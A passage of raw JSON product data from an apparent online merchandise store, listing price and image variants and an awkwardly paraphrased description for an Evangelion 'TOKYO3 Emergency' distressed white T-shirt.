"id":7455,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[37,51,84],"options_map":{"4":37,"9":51,"11":84}},{"id":7456,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[38,51,84],"options_map":{"4":38,"9":51,"11":84}},{"id":7457,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[39,51,84],"options_map":{"4":39,"9":51,"11":84}},{"id":7458,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[40,51,84],"options_map":{"4":40,"9":51,"11":84}},{"id":7459,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[42,51,84],"options_map":{"4":42,"9":51,"11":84}},{"id":7460,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[43,51,84],"options_map":{"4":43,"9":51,"11":84}},{"id":7461,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[44,51,84],"options_map":{"4":44,"9":51,"11":84}},{"id":7462,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[45,51,84],"options_map":{"4":45,"9":51,"11":84}},{"id":7473,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[37,51,85],"options_map":{"4":37,"9":51,"11":85}},{"id":7474,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[38,51,85],"options_map":{"4":38,"9":51,"11":85}},{"id":7475,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[39,51,85],"options_map":{"4":39,"9":51,"11":85}},{"id":7476,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[40,51,85],"options_map":{"4":40,"9":51,"11":85}},{"id":7477,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[42,51,85],"options_map":{"4":42,"9":51,"11":85}},{"id":7478,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[43,51,85],"options_map":{"4":43,"9":51,"11":85}},{"id":7479,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[44,51,85],"options_map":{"4":44,"9":51,"11":85}},{"id":7480,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[45,51,85],"options_map":{"4":45,"9":51,"11":85}},{"id":7491,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[37,51,86],"options_map":{"4":37,"9":51,"11":86}},{"id":7492,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[38,51,86],"options_map":{"4":38,"9":51,"11":86}},{"id":7493,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[39,51,86],"options_map":{"4":39,"9":51,"11":86}},{"id":7494,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[40,51,86],"options_map":{"4":40,"9":51,"11":86}},{"id":7495,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[42,51,86],"options_map":{"4":42,"9":51,"11":86}},{"id":7496,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[43,51,86],"options_map":{"4":43,"9":51,"11":86}},{"id":7497,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[44,51,86],"options_map":{"4":44,"9":51,"11":86}},{"id":7498,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[45,51,86],"options_map":{"4":45,"9":51,"11":86}},{"id":7509,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[37,51,87],"options_map":{"4":37,"9":51,"11":87}},{"id":7510,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[38,51,87],"options_map":{"4":38,"9":51,"11":87}},{"id":7511,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[39,51,87],"options_map":{"4":39,"9":51,"11":87}},{"id":7512,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[40,51,87],"options_map":{"4":40,"9":51,"11":87}},{"id":7513,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[42,51,87],"options_map":{"4":42,"9":51,"11":87}},{"id":7514,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[43,51,87],"options_map":{"4":43,"9":51,"11":87}},{"id":7515,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[44,51,87],"options_map":{"4":44,"9":51,"11":87}},{"id":7516,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[45,51,87],"options_map":{"4":45,"9":51,"11":87}},{"id":7527,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[37,51,88],"options_map":{"4":37,"9":51,"11":88}},{"id":7528,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[38,51,88],"options_map":{"4":38,"9":51,"11":88}},{"id":7529,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[39,51,88],"options_map":{"4":39,"9":51,"11":88}},{"id":7530,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[40,51,88],"options_map":{"4":40,"9":51,"11":88}},{"id":7531,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[42,51,88],"options_map":{"4":42,"9":51,"11":88}},{"id":7532,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[43,51,88],"options_map":{"4":43,"9":51,"11":88}},{"id":7533,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[44,51,88],"options_map":{"4":44,"9":51,"11":88}},{"id":7534,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[45,51,88],"options_map":{"4":45,"9":51,"11":88}},{"id":7545,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[37,51,89],"options_map":{"4":37,"9":51,"11":89}},{"id":7546,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[38,51,89],"options_map":{"4":38,"9":51,"11":89}},{"id":7547,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[39,51,89],"options_map":{"4":39,"9":51,"11":89}},{"id":7548,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[40,51,89],"options_map":{"4":40,"9":51,"11":89}},{"id":7549,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[42,51,89],"options_map":{"4":42,"9":51,"11":89}},{"id":7550,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[43,51,89],"options_map":{"4":43,"9":51,"11":89}},{"id":7551,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[44,51,89],"options_map":{"4":44,"9":51,"11":89}},{"id":7552,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[45,51,89],"options_map":{"4":45,"9":51,"11":89}},{"id":7563,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[37,51,90],"options_map":{"4":37,"9":51,"11":90}},{"id":7564,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[38,51,90],"options_map":{"4":38,"9":51,"11":90}},{"id":7565,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[39,51,90],"options_map":{"4":39,"9":51,"11":90}},{"id":7566,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[40,51,90],"options_map":{"4":40,"9":51,"11":90}},{"id":7567,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[42,51,90],"options_map":{"4":42,"9":51,"11":90}},{"id":7568,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[43,51,90],"options_map":{"4":43,"9":51,"11":90}},{"id":7569,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[44,51,90],"options_map":{"4":44,"9":51,"11":90}},{"id":7570,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[45,51,90],"options_map":{"4":45,"9":51,"11":90}},{"id":7581,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[37,51,91],"options_map":{"4":37,"9":51,"11":91}},{"id":7582,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[38,51,91],"options_map":{"4":38,"9":51,"11":91}},{"id":7583,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[39,51,91],"options_map":{"4":39,"9":51,"11":91}},{"id":7584,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[40,51,91],"options_map":{"4":40,"9":51,"11":91}},{"id":7585,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[42,51,91],"options_map":{"4":42,"9":51,"11":91}},{"id":7586,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[43,51,91],"options_map":{"4":43,"9":51,"11":91}},{"id":7587,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[44,51,91],"options_map":{"4":44,"9":51,"11":91}},{"id":7588,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[45,51,91],"options_map":{"4":45,"9":51,"11":91}},{"id":7599,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[37,51,92],"options_map":{"4":37,"9":51,"11":92}},{"id":7600,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[38,51,92],"options_map":{"4":38,"9":51,"11":92}},{"id":7601,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[39,51,92],"options_map":{"4":39,"9":51,"11":92}},{"id":7602,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[40,51,92],"options_map":{"4":40,"9":51,"11":92}},{"id":7603,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[42,51,92],"options_map":{"4":42,"9":51,"11":92}},{"id":7604,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[43,51,92],"options_map":{"4":43,"9":51,"11":92}},{"id":7605,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[44,51,92],"options_map":{"4":44,"9":51,"11":92}},{"id":7606,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[45,51,92],"options_map":{"4":45,"9":51,"11":92}},{"id":7617,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[37,51],"options_map":{"4":37,"9":51}},{"id":7618,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[38,51],"options_map":{"4":38,"9":51}},{"id":7619,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[39,51],"options_map":{"4":39,"9":51}},{"id":7620,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[40,51],"options_map":{"4":40,"9":51}},{"id":7621,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[42,51],"options_map":{"4":42,"9":51}},{"id":7622,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[43,51],"options_map":{"4":43,"9":51}},{"id":7623,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[44,51],"options_map":{"4":44,"9":51}},{"id":7624,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[45,51],"options_map":{"4":45,"9":51}},{"id":7635,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[37,51,94],"options_map":{"4":37,"9":51,"11":94}},{"id":7636,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[38,51,94],"options_map":{"4":38,"9":51,"11":94}},{"id":7637,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[39,51,94],"options_map":{"4":39,"9":51,"11":94}},{"id":7638,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[40,51,94],"options_map":{"4":40,"9":51,"11":94}},{"id":7639,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[42,51,94],"options_map":{"4":42,"9":51,"11":94}},{"id":7640,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[43,51,94],"options_map":{"4":43,"9":51,"11":94}},{"id":7641,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[44,51,94],"options_map":{"4":44,"9":51,"11":94}},{"id":7642,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[45,51,94],"options_map":{"4":45,"9":51,"11":94}},{"id":7653,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[37,51,95],"options_map":{"4":37,"9":51,"11":95}},{"id":7654,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[38,51,95],"options_map":{"4":38,"9":51,"11":95}},{"id":7655,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[39,51,95],"options_map":{"4":39,"9":51,"11":95}},{"id":7656,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[40,51,95],"options_map":{"4":40,"9":51,"11":95}},{"id":7657,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[42,51,95],"options_map":{"4":42,"9":51,"11":95}},{"id":7658,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[43,51,95],"options_map":{"4":43,"9":51,"11":95}},{"id":7659,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[44,51,95],"options_map":{"4":44,"9":51,"11":95}},{"id":7660,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[45,51,95],"options_map":{"4":45,"9":51,"11":95}},{"id":7671,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[37,51,96],"options_map":{"4":37,"9":51,"11":96}},{"id":7672,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[38,51,96],"options_map":{"4":38,"9":51,"11":96}},{"id":7673,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[39,51,96],"options_map":{"4":39,"9":51,"11":96}},{"id":7674,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[40,51,96],"options_map":{"4":40,"9":51,"11":96}},{"id":7675,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[42,51,96],"options_map":{"4":42,"9":51,"11":96}},{"id":7676,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[43,51,96],"options_map":{"4":43,"9":51,"11":96}},{"id":7677,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[44,51,96],"options_map":{"4":44,"9":51,"11":96}},{"id":7678,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[45,51,96],"options_map":{"4":45,"9":51,"11":96}},{"id":11872,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[37,51,454],"options_map":{"4":37,"9":51,"11":454}},{"id":11873,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[38,51,454],"options_map":{"4":38,"9":51,"11":454}},{"id":11874,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[39,51,454],"options_map":{"4":39,"9":51,"11":454}},{"id":11875,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[40,51,454],"options_map":{"4":40,"9":51,"11":454}},{"id":11876,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[42,51,454],"options_map":{"4":42,"9":51,"11":454}},{"id":11877,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[43,51,454],"options_map":{"4":43,"9":51,"11":454}},{"id":11878,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[44,51,454],"options_map":{"4":44,"9":51,"11":454}},{"id":11879,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[45,51,454],"options_map":{"4":45,"9":51,"11":454}}]},"product":{"id":591,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Evangelion T-shirts - TOKYO3 Emergency [DISTRESSED WHITE] T-shirt"},"description":{"en":"\u003Cp\u003EEvangelion is a well-liked anime collection created by Hideaki Anno that has been proven on TV in Japan and all over the world. Now you should purchase a few of your favourite shirts from the present due to this Evangelion T-shirts - TOKYO3 Emergency [DISTRESSED WHITE] T-shirt!\u003Cbr \/\u003EFor those who wanna know extra superb Evangelion Clothes product, you possibly can strive \u003Ca href=\u0022https:\/\/evangelionshop.com\/product-category\/evangelion-clothing\/\u0022\u003EEvangelion Clothing\u003C\/a\u003E\u003Cbr \/\u003EExtra particulars about Evangelion T-shirts - TOKYO3 Emergency [DISTRESSED WHITE] T-shirt Evangelion Clothes \u003Cbr \/\u003EShirts in distressed white and with the textual content \u0022TOKYO3 Emergency\u0022\u003Cbr \/\u003E\u003Cstrong\u003EPut on these\u00a0Evangelion\u00a0T-shirts and exhibit your delight as a real\u00a0Evangelion\u00a0fan. All of our\u00a0Anime \u00a0T-shirts\u00a0are custom-made-to-order and handcrafted to the best high quality requirements\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003EThe usual, conventional t-shirt for on a regular basis put on.\u003C\/li\u003E\n\u003Cli\u003EBasic, beneficiant, boxy match.\u003C\/li\u003E\n\u003Cli\u003ETremendous tender cotton and wonderful high quality print make one fall in love with it again and again.\u003C\/li\u003E\n\u003Cli\u003EHand Wash And Machine Wash, Do Not Bleach\u003C\/li\u003E\n\u003Cli\u003EPlease see our Sizing Chart earlier than buying to make sure you obtain the very best match accessible\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cstrong\u003EAll our shirts are {custom} made and we\u0027re excited to print the shirt for you! Get pleasure from your procuring at our store\u00a0and electronic mail us in case your order has any points!\u003C\/strong\u003E\u003C\/p\u003E\n"},"short_description":{"en":""}},"brand":null,"created_at":"2025-04-10T05:08:44.000000Z","updated_at":"2025-05-05T04:34:08.000000Z","deleted_at":null,"brand_id":null,"meta":{"id_woo":31489,"combination_id":"14"},"source":null,"id_source":null,"media":[{"id":2756,"model_type":"product","model_id":591,"uuid":"eddf27d6-4edc-42c8-a3b3-dc62745f4605","collection_name":"images","name":"18851727_0.jpg","file_name":"18851727_0.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":60652,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":31523},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":1,"created_at":"2025-04-10T05:08:45.000000Z","updated_at":"2025-04-10T05:08:46.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/2756\/18851727_0.jpg","preview_url":""}],"prices":[{"id":3491,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3491,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US 